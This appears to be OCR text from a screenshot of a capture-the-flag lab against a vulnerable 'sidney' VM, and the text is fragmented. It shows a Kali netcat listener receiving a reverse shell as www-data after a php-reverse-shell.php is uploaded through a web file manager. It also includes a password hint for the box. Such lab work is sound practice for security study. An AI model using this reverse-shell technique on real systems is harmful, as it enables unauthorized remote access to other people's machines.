 root@kali:~# cd Desktop/sidney02/
root@kali:~/Desktop/sidney02# nc -lvp 1234
....? Give Ben Daglish a call. I'm sure he's know the login B-
listening on [any] 1234 ...
10.0.2.29: inverse host lookup failed: Unknown host
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.29] 58770
Linux sidney 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64
x86_64 x86_64 GNU/Linux
image is stored in
13:54:19 up 1 min, 0 users, load average: 0.0
USER TTY FROM LOGIN@ IDLE
uid=33(www-data) gid=33(www-data) groups=33(www-
/bin/sh: 0: can't access tty; job control turned
$
added by robhubbard password is the C=64 so
3letters4digits no space... Instead, show u
6581
PHPFM 0.2.3 - a file man... ×
Connecting... ×
10.0.2.29/commodore64/php-reverse-shell.php
Most Visited
Multi - Encoder - Deco...
Dradis
H